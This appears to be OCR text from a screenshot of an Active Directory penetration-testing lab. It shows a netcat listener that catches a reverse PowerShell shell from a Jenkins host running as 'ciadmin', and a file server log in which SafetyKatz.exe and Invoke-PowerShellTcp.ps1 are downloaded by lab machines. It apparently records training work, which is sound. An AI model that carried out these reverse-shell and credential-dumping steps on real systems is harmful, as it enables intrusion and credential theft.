 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Command Prompt - C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student422>
C:\Users\student422>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.22] from (UNKNOWN) [172.16.3.11] 53020: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserve
PS C:\Users\Administrator\.jenkins\workspace\Project0>
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.22/ Copy to clipboard
Virtual File System
/
Find-PSRemotingLocalAdminAccess.ps1
Log
1:56:32 AM 172.16.2.1:60785 Requested GET /SafetyKatz.exe
1:56:33 AM 172.16.2.1:60785 Fully downloaded - 801.5 K @ 6.3 MB/s - /SafetyKatz.exe
1:57:44 AM Check update: failed
1:58:07 AM Check update: failed
1:58:51 AM Check update: failed
4:48:36 AM 172.16.3.11:53019 Requested GET /Invoke-PowerShellTcp.ps1
4:48:36 AM 172.16.3.11:53019 Fully downloaded - 2.7 K @ 333.4 KB/s - /Invoke-PowerShellTcp.ps1
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s